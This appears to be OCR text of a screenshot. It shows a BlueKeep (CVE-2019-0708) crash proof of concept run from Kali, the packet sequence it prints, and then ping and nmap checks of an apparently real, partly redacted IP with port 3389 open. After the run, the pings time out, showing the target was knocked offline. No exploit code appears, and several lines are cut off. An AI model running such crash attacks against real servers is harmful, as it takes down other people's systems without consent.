 plications ▾ Places ▾ Terminal ▾ Fri 17:29
root@kali: ~/Downloads/0708/0708/CVE-2019-0708
File Edit View Search Terminal Help
root@kali:~/Downloads/0708/0708/CVE-2019-0708# python crashpoc.py
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
来自 115. .7 的回复: 字节=32 时间=73ms
来自 115. .7 的回复: 字节=32 时间=51ms
来自 115. .7 的回复: 字节=32 时间=68ms
115. .7 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 =
往返行程的估计时间(以毫秒为单位):
最短 = 51ms，最长 = 73ms，平均 = 61ms
D:\softs\cmder
λ nmap -sV -Pn -p 3389 115. .7
Starting Nmap 7.70 ( https://nmap.org ) at
Nmap scan report for 115. .7
Host is up (0.071s latency).
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Ter
Service Info: OS: Windows; CPE: cpe:/o:mic
Service detection performed. Please report
Nmap done: 1 IP address (1 host up) scanne
D:\softs\cmder
λ ping 115. .7
正在 Ping 115. .7 具有 32 字节的数据:
请求超时。
请求超时。
请求超时。
请求超时。
115. .7 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 =
黑客Anony